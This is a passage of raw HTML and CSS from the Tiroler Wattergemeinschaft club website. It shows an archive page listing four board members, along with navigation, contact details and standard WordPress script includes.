div.hosted-by-info svg {
	height: 25px;
}

.scroll-to-top {
	bottom: 70px;
}

/* Contact Forms */

.wpcf7 form label {
	width: 100%;
}

.wpcf7 form label span.hint {
	font-size: 11px;
}

.wpcf7 form input[type="text"],
.wpcf7 form input[type="email"],
.wpcf7 form input[type="number"],
.wpcf7 form textarea
{
    background-color: #fff;
		border: 1px solid #777777;
    color: #000;
		padding: .5rem;
    width: 100%;
}

input[type="submit"] {
	background-color: #000000;
	border-radius: 3px;
	padding: 12px 24px;
	color: #FFF;
	text-transform: none;
	font-weight: bold;
	font-size: 15px;
	line-height: 15px;
	font-family: Roboto, sans-serif;
	float: right;
	clear: right;
}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0 1em;
    padding: 1rem;
    border: 1px solid #00a0d2;
	  text-align: center;
	  font-weight: bold;
}
 
.wpcf7 form.init .wpcf7-response-output {
    display: none;
}
 
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
}
 
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #dc3232;
}
 
.wpcf7 form.spam .wpcf7-response-output {
    border-color: #f56e28;
}
 
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #ffb900;
}

.wpcf7-not-valid-tip {
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}

/* events */

body.single-event .page-title,
body.single-location .page-title {
	background-image: url('/wp-content/uploads/2023/03/events_header.jpg');
}

.post-share-options,
.author-box {
	display: none;
}

.news-block .inner-box .image .post-info .admin, .news-single .inner-box .image .post-info .admin, .news-single .inner-box .image .post-info .date {
	background-color: #00000a;
}

.em.pixelbones a {
	color: #00000a !important;
}

.em.pixelbones .button.button-primary.input, .em.pixelbones .input .button.button-primary, .em.pixelbones .input button.button-primary, .em.pixelbones .input input[type=button].button-primary, .em.pixelbones .input input[type=reset].button-primary, .em.pixelbones .input input[type=submit].button-primary, .em.pixelbones button.button-primary.input, .em.pixelbones input[type=button].button-primary.input, .em.pixelbones input[type=reset].button-primary.input, .em.pixelbones input[type=submit].button-primary.input, .em.pixelbones.input .button.button-primary, .em.pixelbones.input button.button-primary, .em.pixelbones.input input[type=button].button-primary, .em.pixelbones.input input[type=reset].button-primary, .em.pixelbones.input input[type=submit].button-primary {
	background-color: #00000a !important;
	border-color: #00000a !important;
}

/* sponsoren */
.clients-section-three .sponsors-outer .image-box:hover {
	border-color: #00000a;
}

/* team */
.team-member{
	flex: 0 0 25%;
	max-width: 25%;
}

.team-member .inner-box .image-box .overlay-box .inner {
	background-color: transparent;
}		</style>
		</head>


<body class="archive tax-team_cat term-vorstand term-56 wp-custom-logo wp-theme-oswo wp-child-theme-oswo-child menu-layer elementor-default elementor-kit-7"> 


<div class="page-wrapper">

	<!-- Preloader -->
        

<!-- Main Header / Header Style Six -->
<header class="main-header header-style-six">
    
    <!--Header-Upper-->
    <div class="header-upper">
        <div class="auto-container">
            <div class="inner-container clearfix">
                
                <div class="pull-left logo-box">
                    <div class="logo"><a href="https://www.tiroler-wattergemeinschaft.at/" title="Tiroler Wattergemeinschaft"><img src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/TWG-with-border.png" alt="logo" style=" width:px; height:100px;" /></a></div>
                </div>
                
                <div class="nav-outer clearfix">
                    <!--Mobile Navigation Toggler-->
                    <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
                    <!-- Main Menu -->
                    <nav class="main-menu navbar-expand-md">
                        <div class="navbar-header">
                            <!-- Toggle Button -->    	
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                        
                        <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
                            <ul class="navigation clearfix">
                                <li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a title="Über uns" href="https://www.tiroler-wattergemeinschaft.at/uber-uns/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Über uns</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Ladinisch Watten" href="https://www.tiroler-wattergemeinschaft.at/ladinisch-watten/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ladinisch Watten</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a title="Events" href="https://www.tiroler-wattergemeinschaft.at/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Events</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a title="Shop" href="https://www.tiroler-wattergemeinschaft.at/shop/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Shop</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a title="Kontakt" href="https://www.tiroler-wattergemeinschaft.at/kontakt/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                            </ul>
                        </div>
                    </nav>
                                    </div>
                
            </div>
            
        </div>
    </div>
    <!--End Header Upper-->
    
    <!-- Sticky Header  -->
    <div class="sticky-header">
        <div class="auto-container clearfix">
            <!--Logo-->
            <div class="logo pull-left">
                <a href="https://www.tiroler-wattergemeinschaft.at/" title="Tiroler Wattergemeinschaft"><img src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/logo-dark.png" alt="logo" style=" height:55px;" /></a>            </div>
            <!--Right Col-->
            <div class="pull-right">
                <!-- Main Menu -->
                <nav class="main-menu">
                    <!--Keep This Empty / Menu will come through Javascript-->
                </nav><!-- Main Menu End-->
                            </div>
        </div>
    </div><!-- End Sticky Menu -->

    <!-- Mobile Menu  -->
    <div class="mobile-menu">
        <div class="menu-backdrop"></div>
        <div class="close-btn"><span class="icon flaticon-multiply"></span></div>
        
        <nav class="menu-box">
            <div class="nav-logo"><a href="https://www.tiroler-wattergemeinschaft.at/" title="Tiroler Wattergemeinschaft"><img src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/logo-dark.png" alt="logo" style=" height:55px;" /></a></div>
            <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
        </nav>
    </div><!-- End Mobile Menu -->

</header>
<!-- End Main Header -->	
	
	<!-- Page Title -->
    <section class="page-title" >
                <div class="auto-container">
            <h1>Archive for März 9th, 2023</h1>
            <div class="breadcrumb-outer">
                <ul class="bread-crumb clearfix">
                    <li class="breadcrumb-item"><a href="https://www.tiroler-wattergemeinschaft.at/">Home &nbsp;</a></li><li class="breadcrumb-item"><a href="https://www.tiroler-wattergemeinschaft.at/team_cat/vorstand/">Vorstand</a></li>                </ul>
            </div>
        </div>
    </section>
    <!-- End Page Title -->
    

<!--Start blog area-->
<section class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
        	            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                
                <div class="thm-unit-test ">
                
                    <div class="post-1538 oswo_team type-oswo_team status-publish has-post-thumbnail hentry team_cat-vorstand">

    <div class="news-block m-b50">
        <div class="inner-box">
                        <div class="image">
                <a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/manuel-weiler/">
                    <img fetchpriority="high" width="300" height="300" src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/Vorstand_manu.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/Vorstand_manu.jpg 300w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/Vorstand_manu-150x150.jpg 150w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/Vorstand_manu-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="post-info clearfix">
                    <span class="admin">By: Roman</span>
                    <span class="comments"><i class="flaticon-comment"></i> 0</span>
                </div>
            </div>
                        <div class="lower-content shadow p-a35">
                <div class="post-date">09 März, 2023</div>
                <h4><a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/manuel-weiler/">Manuel Weiler</a></h4>
                <div class="text"></div>
                <a class="read-more" href="https://www.tiroler-wattergemeinschaft.at/oswo_team/manuel-weiler/">Read More</a>
            </div>
        </div>
    </div>
    
</div><div class="post-1537 oswo_team type-oswo_team status-publish has-post-thumbnail hentry team_cat-vorstand">

    <div class="news-block m-b50">
        <div class="inner-box">
                        <div class="image">
                <a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/roland-rendl/">
                    <img width="300" height="300" src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_roland.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_roland.jpg 300w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_roland-150x150.jpg 150w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_roland-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="post-info clearfix">
                    <span class="admin">By: Roman</span>
                    <span class="comments"><i class="flaticon-comment"></i> 0</span>
                </div>
            </div>
                        <div class="lower-content shadow p-a35">
                <div class="post-date">09 März, 2023</div>
                <h4><a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/roland-rendl/">Roland Rendl​</a></h4>
                <div class="text"></div>
                <a class="read-more" href="https://www.tiroler-wattergemeinschaft.at/oswo_team/roland-rendl/">Read More</a>
            </div>
        </div>
    </div>
    
</div><div class="post-1533 oswo_team type-oswo_team status-publish has-post-thumbnail hentry team_cat-vorstand">

    <div class="news-block m-b50">
        <div class="inner-box">
                        <div class="image">
                <a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/hannes-pargger/">
                    <img width="300" height="301" src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_hannes.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_hannes.jpg 300w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_hannes-150x150.jpg 150w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_hannes-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="post-info clearfix">
                    <span class="admin">By: Roman</span>
                    <span class="comments"><i class="flaticon-comment"></i> 0</span>
                </div>
            </div>
                        <div class="lower-content shadow p-a35">
                <div class="post-date">09 März, 2023</div>
                <h4><a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/hannes-pargger/">Hannes Pargger​</a></h4>
                <div class="text"></div>
                <a class="read-more" href="https://www.tiroler-wattergemeinschaft.at/oswo_team/hannes-pargger/">Read More</a>
            </div>
        </div>
    </div>
    
</div><div class="post-1529 oswo_team type-oswo_team status-publish has-post-thumbnail hentry team_cat-vorstand">

    <div class="news-block m-b50">
        <div class="inner-box">
                        <div class="image">
                <a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/martin-schuster/">
                    <img width="300" height="300" src="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_martin.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_martin.jpg 300w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_martin-150x150.jpg 150w, https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2023/03/vorstand_martin-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="post-info clearfix">
                    <span class="admin">By: Roman</span>
                    <span class="comments"><i class="flaticon-comment"></i> 0</span>
                </div>
            </div>
                        <div class="lower-content shadow p-a35">
                <div class="post-date">09 März, 2023</div>
                <h4><a href="https://www.tiroler-wattergemeinschaft.at/oswo_team/martin-schuster/">Martin Schuster​</a></h4>
                <div class="text"></div>
                <a class="read-more" href="https://www.tiroler-wattergemeinschaft.at/oswo_team/martin-schuster/">Read More</a>
            </div>
        </div>
    </div>
    
</div>                    
                </div>
                
                <!--Pagination-->
                <div class="styled-pagination text-center">
                                    </div>
                
            </div>
        	
	<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
        <aside class="sidebar sticky-top">
            <div id="search-1" class="widget sidebar-widget oswo-widget widget_search"><div class="search-box">
    <form method="get" action="https://www.tiroler-wattergemeinschaft.at/">
        <div class="form-group">
            <input type="search" name="s" value="" placeholder="Search..." required="">
            <button type="submit"><span class="icon fa fa-search"></span></button>
        </div>
    </form>
</div>
</div>        </aside>
    </div>

        </div>
    </div>
</section> 
<!--End blog area--> 

        <div class="clearfix"></div>
    
        
    <!-- Main Footer -->
    <footer class="footer-style-two">
    	        <div class="auto-container">
                        <div class="widgets-section">
                <div class="row clearfix">
                    <div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-11" class="footer-widget widget_block"><div class="footer-widget logo-widget">
   <div class="logo">
      <a href="/"><img decoding="async" src="/wp-content/uploads/2023/03/TWG-with-border.png" alt="TWG"></a>
   </div>
</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="nav_menu-2" class="footer-widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-twg-footer-menu-container"><ul id="menu-twg-footer-menu" class="menu"><li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.tiroler-wattergemeinschaft.at/uber-uns/">Über uns</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.tiroler-wattergemeinschaft.at/ladinisch-watten/">Ladinisch Watten</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://www.tiroler-wattergemeinschaft.at/events/">Events</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.tiroler-wattergemeinschaft.at/shop/">Shop</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.tiroler-wattergemeinschaft.at/kontakt/">Kontakt</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.tiroler-wattergemeinschaft.at/impressum/">Impressum</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-9" class="footer-widget widget_block"><div id="oswo_contact_details-4" class="footer-widget widget_oswo_contact_details">
   <div class="info-widget">
      <h5>Kontakt</h5>
      <ul class="info-list">
         <li>
            <span class="icon fa fa-map-marker"></span>
            <i>Address</i> Sebastian-Ruef-Straße 1, 6067 Absam
         </li>
         <li>
            <span class="icon fa fa-envelope"></span>
            <i>Email</i>
            <a href="mailto:info@tiroler-wattergemeinschaft.at">info@tiroler-wattergemeinschaft.at</a>
         </li>
         <li>
            <span class="icon fa fa-facebook-official"></span>
            <i>Facebook</i>
            <a href="https://www.facebook.com/Wattergemeinschaft" target="_blank">/Wattergemeinschaft</a>
         </li>
         <li>
            <span class="icon fa fa-instagram"></span>
            <i>Facebook</i>
            <a href="https://www.instagram.com/tirolerwattergemeinschaft/" target="_blank">/tirolerwattergemeinschaft</a>
         </li>
      </ul>
   </div>
</div></div></div>                </div>
            </div>
                        <!-- Footer Bottom -->
                        <div class="footer-bottom">
                <div class="copyright">© 2023 Tiroler Wattergemeinschaft.</div>
            </div>
                    </div>
    </footer>
<div class="hosted-by-info">
	hosted by <a href="https://www.hoferdigital.at" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Ebene_1" x="0px" y="0px" viewBox="0 0 229.3 48.2" style="enable-background:new 0 0 229.3 48.2;" xml:space="preserve"> <style type="text/css"> .st0{fill:#006AB4;} .st1{fill:#8ABD24;} .st2{fill:#FAB600;} .st3{fill:#808B94;} </style> <g> <path class="st0" d="M133.8,6.3c1.7,0,3.1-1.4,3.1-3.1c0-1.7-1.4-3.1-3.1-3.1c-1.7,0-3.1,1.4-3.1,3.1 C130.8,4.9,132.1,6.3,133.8,6.3"></path> <path class="st1" d="M226.2,6.3c1.7,0,3.1-1.4,3.1-3.1c0-1.7-1.4-3.1-3.1-3.1c-1.7,0-3.1,1.4-3.1,3.1 C223.2,4.9,224.5,6.3,226.2,6.3"></path> <path class="st2" d="M167.8,48.2c1.7,0,3.1-1.4,3.1-3.1c0-1.7-1.4-3.1-3.1-3.1c-1.7,0-3.1,1.4-3.1,3.1 C164.8,46.8,166.1,48.2,167.8,48.2"></path> <path class="st3" d="M217.4,36.9c0.4,0,0.6-0.2,0.6-0.6v-35c0-0.4-0.2-0.6-0.6-0.6h-0.9c-0.4,0-0.6,0.2-0.6,0.6v35 c0,0.4,0.2,0.6,0.6,0.6H217.4z M200.3,35.6c-4.3,0-6.6-2-6.6-5.6s2.5-5.6,7.1-5.6h6.7v3C207.6,33,205.3,35.6,200.3,35.6 M200.5,10.8c-3,0-5.6,1-7.7,3.1c-0.3,0.3-0.3,0.6,0,0.9l0.5,0.5c0.3,0.3,0.6,0.3,0.9,0c1.5-1.7,3.7-2.6,6.2-2.6 c4.9,0,7.2,2.6,7.2,8.3v1.4h-7c-5.7,0-9,2.8-9,7.6c0,4.8,3.2,7.5,8.8,7.5c6.2,0,9.4-3.4,9.4-9.7v-7.3 C209.7,14.1,206.5,10.8,200.5,10.8 M188.7,34.6c-0.2-0.4-0.5-0.4-0.8-0.2c-1.2,0.8-2.3,1.1-3.6,1.1c-3.4,0-5-1.9-5-5.6V13.4h8.5 c0.4,0,0.6-0.2,0.6-0.6v-0.7c0-0.4-0.2-0.6-0.6-0.6h-8.5V5c0-0.4-0.2-0.6-0.6-0.6h-0.9c-0.4,0-0.6,0.2-0.6,0.6v6.4h-3.5 c-0.4,0-0.6,0.2-0.6,0.6v0.7c0,0.4,0.2,0.6,0.6,0.6h3.5v16.8c0,4.7,2.4,7.3,7,7.3c1.7,0,3.4-0.5,4.7-1.4c0.3-0.3,0.4-0.5,0.2-0.9 L188.7,34.6z M168.1,36.9c0.4,0,0.6-0.2,0.6-0.6V12.1c0-0.4-0.2-0.6-0.6-0.6h-0.9c-0.4,0-0.6,0.2-0.6,0.6v24.2 c0,0.4,0.2,0.6,0.6,0.6H168.1z M150.4,34.9c-4.9,0-7.1-2.6-7.1-8.2V21c0-5.6,2.2-8.2,7.1-8.2c4.9,0,7.1,2.6,7.1,8.2v5.7 C157.5,32.2,155.2,34.9,150.4,34.9 M150.4,10.8c-6.1,0-9.3,3.4-9.3,9.7v6.7c0,6.3,3.1,9.6,9.1,9.6c3.5,0,6-1.3,7.3-3.8h0.1v3.5 c0,4.7-2.5,7.4-7.1,7.4c-3,0-5.1-0.9-6.9-2.6c-0.3-0.3-0.6-0.3-0.9,0l-0.5,0.6c-0.3,0.3-0.2,0.6,0.1,0.9c2.2,2.1,4.9,3.1,8.3,3.1 c5.6,0,9.2-3.4,9.2-8.8V20.5C159.7,14.2,156.4,10.8,150.4,10.8 M134.3,36.9c0.4,0,0.6-0.2,0.6-0.6V12.1c0-0.4-0.2-0.6-0.6-0.6h-0.9 c-0.4,0-0.6,0.2-0.6,0.6v24.2c0,0.4,0.2,0.6,0.6,0.6H134.3z M123.7,27.3c0,5.6-2.2,8.2-7.1,8.2c-4.9,0-7.1-2.6-7.1-8.2v-6.4 c0-5.6,2.2-8.2,7.1-8.2c4.8,0,7.1,2.7,7.1,8.2V27.3z M125.8,1.2c0-0.4-0.2-0.6-0.6-0.6h-0.9c-0.4,0-0.6,0.2-0.6,0.6v13.4h-0.1 c-1.3-2.5-3.8-3.8-7.3-3.8c-6,0-9.1,3.3-9.1,9.6v7.4c0,6.3,3.2,9.7,9.3,9.7c6.1,0,9.3-3.4,9.3-9.7V1.2z M88.2,35.7 c0,0.8,0.4,1.2,1.2,1.2h3.3c0.8,0,1.2-0.4,1.2-1.2V20.1c0-3.2,1.3-4.7,3.9-4.7c1,0,2,0.3,2.8,0.7c0.7,0.4,1.2,0.3,1.6-0.4l1.2-2.1 c0.3-0.6,0.2-1.2-0.4-1.6c-1.7-1-3.6-1.5-5.8-1.5c-6,0-9,3.4-9,9.7V35.7z M79,21.5h-8.8v-0.8c0-3.6,1.4-5.4,4.4-5.4 s4.4,1.8,4.4,5.4V21.5z M74.5,10.5c-6.4,0-9.9,3.5-9.9,9.8v6.9c0,6.9,3.7,10.3,10.8,10.3c3,0,5.7-1,7.7-2.8 c0.6-0.5,0.6-1.1,0.2-1.7L82,31c-0.5-0.7-1-0.7-1.7-0.2c-1.4,1.2-2.9,1.8-4.7,1.8c-3.7,0-5.4-1.7-5.4-5.8v-1h12.9 c0.8,0,1.2-0.4,1.2-1.2v-4.2C84.4,14,80.9,10.5,74.5,10.5 M59.5,4.9c1,0,1.9,0.2,2.7,0.6c0.7,0.4,1.2,0.2,1.5-0.6l1-2.4 c0.3-0.7,0.2-1.2-0.6-1.6C62.7,0.3,60.9,0,59,0c-5.7,0-8.9,3.4-8.9,9.4v1.7h-2.2c-0.8,0-1.2,0.4-1.2,1.2v2.5c0,0.8,0.4,1.2,1.2,1.2 h2.2v19.7c0,0.8,0.4,1.2,1.2,1.2h3.3c0.8,0,1.2-0.4,1.2-1.2V16H62c0.8,0,1.2-0.4,1.2-1.2v-2.5c0-0.8-0.4-1.2-1.2-1.2h-6.3V9.3 C55.7,6.5,57.1,4.9,59.5,4.9 M38.7,27.2c0,3.7-1.4,5.4-4.4,5.4c-3,0-4.5-1.8-4.5-5.4v-6.4c0-3.6,1.4-5.4,4.5-5.4 c3,0,4.4,1.8,4.4,5.4V27.2z M34.3,10.5c-6.5,0-10.1,3.5-10.1,9.8v7.3c0,6.4,3.6,9.8,10.1,9.8c6.5,0,10-3.5,10-9.8v-7.3 C44.3,14,40.8,10.5,34.3,10.5 M11.1,10.5c-2.3,0-4.1,0.6-5.4,2H5.6V1.8c0-0.8-0.4-1.2-1.2-1.2H1.2C0.4,0.6,0,1,0,1.8v33.9 c0,0.8,0.4,1.2,1.2,1.2h3.3c0.8,0,1.2-0.4,1.2-1.2V20.6c0-3.4,1.4-5.2,4.2-5.2c2.9,0,4.2,1.7,4.2,5.2v15.1c0,0.8,0.4,1.2,1.2,1.2 h3.3c0.8,0,1.2-0.4,1.2-1.2V20.2C19.8,13.9,16.7,10.5,11.1,10.5"></path> </g> </svg> </a>
</div>        
        <!-- Search Popup -->
        <div class="search-popup">
            <button class="close-search style-two"><span class="flaticon-multiply"></span></button>
            <button class="close-search"><span class="flaticon-up-arrow-1"></span></button>
            <form method="post" action="https://www.tiroler-wattergemeinschaft.at/">
    <div class="form-group">
        <input type="search" name="s" value="" placeholder="Search here" required="">
        <button type="submit"><i class="fa fa-search"></i></button>
    </div>
</form>        </div>
        <!-- End Header Search -->
        
        <!--Scroll to top-->
        <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-up"></span></div>
    </div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oswo-child/*","/wp-content/themes/oswo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiroler-wattergemeinschaft.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="jquery-mcustomscrollbar-concat-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/tilt.jquery.min.js?ver=6.9" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/jquery.paroller.min.js?ver=6.9" id="jquery-paroller-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/particles.js?ver=6.9" id="particles-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/app.js?ver=6.9" id="app-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/typeit.js?ver=6.9" id="typeit-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/nav-tool.js?ver=6.9" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/element-in-view.js?ver=6.9" id="element-in-view-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/js/script.js?ver=6.9" id="oswo-main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
